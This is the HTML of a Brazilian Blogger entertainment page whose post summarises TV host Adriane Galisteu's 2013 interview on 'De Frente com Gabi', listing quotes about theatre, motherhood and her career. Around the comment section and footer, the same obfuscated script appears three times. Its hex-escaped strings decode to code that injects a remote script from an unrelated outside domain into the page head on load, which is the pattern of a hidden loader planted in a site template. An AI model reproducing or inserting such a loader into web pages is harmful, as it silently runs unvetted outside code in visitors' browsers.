<a href="http://ravieroficial.blogspot.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upklXJHHd49qaPKqnoMJMSvBj-sw9MbFZegVRj3aRu2kvhPJkBNQQUTsfUn_fgZgTuuAC3sNSQp0Y77f7qwHF1Y5uPYvyGDQJZvqiyh_0NeF7bfq1RKI9VXzDEmihoAi3q8kUFR136NQTLG_ENAatWLR4kuraFqgbKnUo6D0RGT6j94E0Z=s0-d"></a></div>
<br />
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
A apresentadora Adriane Galisteu esteve no &#8220;De Frente com Gabi&#8221; de Marília Gabriela do último dia 27/10, para falar sobre sua nova peça de teatro, carreira, vida pessoal e muito mais.</div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
Dentre os principais destaques da entrevista estão a nova&nbsp;experiência de Adriane nos palcos, maternidade e ainda outras curiosidades de sua vida pessoal e profissional.</div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
As afirmações que mais chamaram a atenção, foram:</div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
Tive homens incríveis, mas acho que eles gostavam mais do que eu representava do que de mim<br />
Minha mãe nunca deixou que o dinheiro ou a fama subissem à minha cabeça.<br />
Eu tenho um pacto com a vida, não me dou o direito de ficar triste.<br />
Enquanto eu tiver dinheiro para comer, não faço novelas. Tive uma experiência traumática em Xica da Silva.<br />
Para mim o teatro é mais difícil do que TV ao vivo, porque não se pode errar.<br />
No teatro quero ser 100% perfeita. Me dedico demais.<br />
Quando o Vittório nasceu, fiquei&nbsp; 7 meses sem fazer nada, só cuidando dele. Chorei muito quando tive que voltar (ao trabalho).<br />
Não perco mais a razão, a esportiva. Hoje em dia é muito difícil alguém me tirar do sério.<br />
Demorei muito para ter o Vittório, queria muito ter outro filho.<br />
Me sinto em paz com o Alexandre (marido).<br />
Depois que o Vittório nasceu, pensei: &#8220;Meu Deus, tinha que ter mais uns sete!&#8221;.<br />
Queria ter mais filhos, mas o Alexandre (marido) não está tão empolgado. Ele faz as contas.<br />
Estou há dezoito anos na televisão, não sei fazer outra coisa. Televisão é minha vida.<br />
Sonho em ser líder de audiência.</div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
Confira a entrevista na integra:</div>
<div style="border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 18px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<br /></div>
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/oa2wFORh3XY" width="420"></iframe>
</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/televis%C3%A3o' rel='tag'>televisão</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html&text=Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no “De Frente com Gabi”  ' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no “De Frente com Gabi”   | https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2013/10/livia-andrade-desabafa-no-palco.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2013/10/domingo-espetacular-registra-vice.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/televis%C3%A3o'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='televisão'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=7244250454013560229&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Md5ln5C1TnYdRQ5qH7c6NbXFiaqqRf1b5GoRWIDaajoppFk2itzmQJVGSgfrG6r-b1nBNuGjZyz_MGVSQT7KntGHiZqXNnCOxoW9OpGzyViCPEbBCr4DZfwi3uQAU2IBksLYrLKHUaT0xNxQVzfXge1-NjnP70c-EdhB5ie8NiFteyQQ1hZLfE1xVx8f/w72-h72-p-k-no-nu/cenouras.webp'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>saude</span>
<h2 class='entry-title vcard'>Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>julho 14, 2024</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>
<img alt='Band não renova contrato de Nadja Haddad' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ux1aBfi1jD7pRwM_tcI1kgquBkyXCsuw9ygjsu6Zr0-gRY2xTjI-2NjC_Bk7ewbGgyIuUdOJFtxzzRjxhHmxMjU952L1gx1pse5ELM6yOvYkdXZysvxaESm18RmoWjwj465j-KI7VELQ4RNj4TpZX1gI40k3yuiCza=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>Band não renova contrato de Nadja Haddad</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 07, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' title='BOMBA: Fox e Record News podem fazer parceria'>
<img alt='BOMBA: Fox e Record News podem fazer parceria' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8nYOKCfOOw_teXA7HyqagdQ04oWprL_b3l-tFkWVb9SLhykGbaYdYpXFeRuvE7oA3PY9cwVOThpXDmHZUlfAchU3MNF7CSJlBja67__-kTfjfUPCkwU5FBTWwH5zelItepQ=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>BOMBA</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' title='BOMBA: Fox e Record News podem fazer parceria'>BOMBA: Fox e Record News podem fazer parceria</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>novembro 16, 2012</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' title='Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo'>
<img alt='Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7600gF8UWvb2Fz9CARlCY7r4osRzxzUgJI5sNUopTKHRyrluPWZzGAW3vHEphj9tRESfSEeHeN_8bWvQG2v_tkCOrL5Ifg-JLmNrG7QjdXo6yL4bu15XpncQlnxO3VRTVMkTi-5OlKjyn/w72-h72-p-k-no-nu/canibalismo-biblia-noticias-seu-history-2.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>curiosidades</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' title='Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo'>Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>dezembro 05, 2014</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/numero-de-mortos-em-portugal-dobra-para.html' title='Número de mortos em Portugal dobra para 12'>
<img alt='Número de mortos em Portugal dobra para 12' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbp6Qh-lYWXGgEUzIjHR1Bd_9zk3f74OAe5Y2OSXySzQe9kO_FtnLfbtS7riwhcNbEuYV0lfMLEJe7nCGq5T_8qmOnA7LBhm3-HpD74bazTgiK26iiYlm6C7YqwSWs1e7Ja8GJMmab8PYA/w72-h72-p-k-no-nu/Header-1420x500-PT-1420x500.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>coronavirus</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/numero-de-mortos-em-portugal-dobra-para.html' title='Número de mortos em Portugal dobra para 12'>Número de mortos em Portugal dobra para 12</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 21, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html' title='“Encrenca” estreia neste domingo (29) na RedeTV!'>
<img alt='“Encrenca” estreia neste domingo (29) na RedeTV!' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijHTeR-XL_l21nq95W1dL18lgzidwRmDFU8opiiIzljrgXO5C7mWFXB7KHmVIZsMyTWLHedL3VMsWfNE-uE-4LJ2Nv9qTV1eYSEGiL7FJ04lIMrIR2dW2MxbMjItTebfZoQZhijYGzuNay/w72-h72-p-k-no-nu/encrenca-redetv.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html' title='“Encrenca” estreia neste domingo (29) na RedeTV!'>&#8220;Encrenca&#8221; estreia neste domingo (29) na RedeTV!</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>junho 29, 2014</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>
<img alt='Ronaldo é o novo comentarista esportivo da Globo' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWSz-69YzPgPxoYto9zVlbElZwGSsAZaW9eI8SooTT6Iu0QurNiYQBWhks30FDh-pZEFi-UgVpuxDcVLlRjCKq-j8ZWOV4xXPFyDRw-YQhVZFPKwH9BIuuxmIKUQitcqqk84J7JQLUaGexwfaD2pzd1FLz5kU-=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>Ronaldo é o novo comentarista esportivo da Globo</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 28, 2013</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html&text=Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no “De Frente com Gabi”  ' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no “De Frente com Gabi”   | https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html&text=Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no “De Frente com Gabi”  ' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html&media=&description=Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no “De Frente com Gabi”  ' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html&title=Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no “De Frente com Gabi”  ' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=Adriane Galisteu fala sobre sua ida para Record e peça com Jô Soares no “De Frente com Gabi”  &body=https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2013/10/adriane-galisteu-fala-sobre-sua-ida.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
